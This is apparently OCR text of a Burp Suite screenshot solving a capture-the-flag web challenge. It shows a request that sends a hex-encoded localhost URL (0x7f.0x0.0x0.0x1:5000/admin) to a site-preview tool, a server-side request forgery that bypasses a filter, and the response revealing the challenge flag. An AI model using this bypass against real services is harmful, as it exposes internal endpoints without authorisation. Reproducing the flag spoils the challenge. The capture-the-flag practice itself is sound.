 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://loopy.tjc.tf HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: loopy.tjc.tf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: https://loopy.tjc.tf
10 Referer: https://loopy.tjc.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 url=http://0x7f.0x0.0x0.0x1:5000/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3 Date: Wed, 11 Jun 2025 11:11:46 GMT
4 Server: gunicorn
5 Content-Length: 728
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
loopy
</title>
13 <style>
14 body{
15 color:white;
16 background-color:rgb(52,52,52);
17 }
18 </style>
19 </head>
20 <body>
21 <h1>
Website Preview Tool
</h1>
22 <p>
Use this tool to get a preview of the HTML content of a website!
</p>
23 <form action="/" method="POST">
24 <input type="url" name="url" placeholder="Input a URL here">
25 <button type="submit">
Submit
</button>
26 </form>
27 <h3>
Your page: tjctf{i_l0v3_ssssSsrF_9o4a8}
28 </h3>
29 </body>
30 </html>
Search
0 highlights
Inspector
Selection 28 (0x1c)
Selected text
tjctf{i_l0v3_ssssSsrF_9o4a8}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 19
Response headers 4
Inspector
Notes
Custom actions
Done
861 bytes | 237 millis
Event log All issues
Memory: 145.7MB
Disabled